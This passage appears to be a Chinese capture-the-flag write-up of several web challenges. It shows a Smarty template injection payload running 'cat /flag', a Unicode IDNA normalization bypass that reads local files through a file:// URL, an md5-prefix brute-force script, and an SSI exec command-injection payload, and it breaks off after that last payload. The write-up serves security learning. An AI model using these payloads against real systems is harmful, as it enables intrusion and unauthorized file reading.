
输入 {$smarty.version}

存在 ssti
参考文章 https://www.anquanke.com/post/id/272393
利用 if 标签执行 php 代码
1
|
{if system('cat /flag')}{/if}
|
[BSidesCF 2019]Futurella
右键查看源代码得到 flag
[SUCTF 2019]Pythonginx
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
from flask import Flask, Blueprint, request, Response, escape ,render_template
from urllib.parse import urlsplit, urlunsplit, unquote
from urllib import parse
import urllib.request

app = Flask(__name__)

# Index
@app.route('/', methods=['GET'])
def app_index():
    return render_template('index.html')

@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
    url = request.args.get("url")
    host = parse.urlparse(url).hostname
    if host == 'suctf.cc':
        return "我扌 your problem? 111"
    parts = list(urlsplit(url))
    host = parts[1]
    if host == 'suctf.cc':
        return "我扌 your problem? 222 " + host
    newhost = []
    for h in host.split('.'):
        newhost.append(h.encode('idna').decode('utf-8'))
    parts[1] = '.'.join(newhost)
    #去掉 url 中的空格
    finalUrl = urlunsplit(parts).split(' ')[0]
    host = parse.urlparse(finalUrl).hostname
    if host == 'suctf.cc':
        return urllib.request.urlopen(finalUrl, timeout=2).read()
    else:
        return "我扌 your problem? 333"

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=80)
|
这一串 url 操作把我搞晕了…
有一句 newhost.append(h.encode('idna').decode('utf-8')), 可能跟之前的 Unicode 欺骗类似?
搜了一下 IDNA, 参考文章如下
https://www.tr0y.wang/2020/08/18/IDN/
https://xz.aliyun.com/t/6070
意思就是说 newhost.append(h.encode('idna').decode('utf-8')) 进行了规范化, 会把某些特殊的 Unicode 字符规范化为正常的 ASCII 字符
本地测试发现 urlsplit 和 parse.urlparse 不会对域名进行规范化处理, 所以我们要找到一些 unicode 字符绕过前两个 if 的检测, 并且在进行规范化之后通过第三个 if 的判断

之后需要读文件, 题目名称提示是 nginx, 能读到的路径是 /usr/local/nginx/conf/nginx.conf
最后还利用到的一个知识点是 file 协议的格式, 这个之前一直没注意到
https://blog.csdn.net/m0_46278037/article/details/113881347
URL 的一般格式如下
1
|
<Protocol>://<Host>:<Port>/<Path>
|
file 协议也是遵循上述格式的, 不过因为只能访问本地资源, 所以 <Host>:<Port> 就被省略掉了
不过我们依然可以把 host 写上去

如果地址不是本地的地址会爆 URLError: <urlopen error file not on local host> 的错误
找了下官方的 wp, 发现提示在注释里面

好吧…
我用的 unicode 字符是 ⓒ, 最终 payload 如下
1
|
file://suctf.cⓒ/usr/local/nginx/conf/nginx.conf
|
然后读取 flag
1
|
file://suctf.cⓒ/usr/fffffflag
|

看了官方的 wp 才发现题目中的代码跟 black hat 2019 上的一模一样

https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf
[BJDCTF2020]EasySearch
index.php.swp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php
    ob_start();
    function get_hash(){
        $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
        $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
        $content = uniqid().$random;
        return sha1($content);
    }
    header("Content-Type: text/html;charset=utf-8");
    ***
    if(isset($_POST['username']) and $_POST['username'] != '' )
    {
        $admin = '6d0bc1';
        if ( $admin == substr(md5($_POST['password']),0,6)) {
            echo "<script>alert('[+] Welcome to manage system')</script>";
            $file_shtml = "public/".get_hash().".shtml";
            $shtml = fopen($file_shtml, "w") or die("Unable to open file!");
            $text = '
            ***
            ***
            <h1>Hello,'.$_POST['username'].'</h1>
            ***
            ***';
            fwrite($shtml,$text);
            fclose($shtml);
            ***
            echo "[!] Header  error ...";
        } else {
            echo "<script>alert('[!] Failed')</script>";

    }else
    {
    ***
    }
    ***
?>
|
password md5 加密后的前六位要等于 6d0bc1
第一时间想到的是爆破
随便写了个垃圾脚本
1
2
3
4
5
6
7
8
9
|
from hashlib import md5
import itertools

chars = [chr(i) for i in range(32,128)]

for s in itertools.product(chars,repeat=4):
    m = "".join(s)
    if md5(m.encode()).hexdigest()[:6] == '6d0bc1':
        print(m)
|
输出
1
2
3
4
|
 Rbl
RhPd
d`H6
kX!}
|
选一个 RhPd 登录

返回头有个链接
1
|
Url_is_here: public/374a20e202c0bec732b9896fbdc48029b6c5eb0a.shtml
|

会显示出登录的用户名, 时间和 ip 地址, 跟源码里的逻辑差不多
而且看到后缀是 shtml, 搜了一下相关文章
https://www.secpulse.com/archives/66934.html
https://www.cnblogs.com/mujj/articles/4077058.html
SSI 注入
试一下执行命令的 payload
1
|
<!--#exec cmd="ls /"-->
|
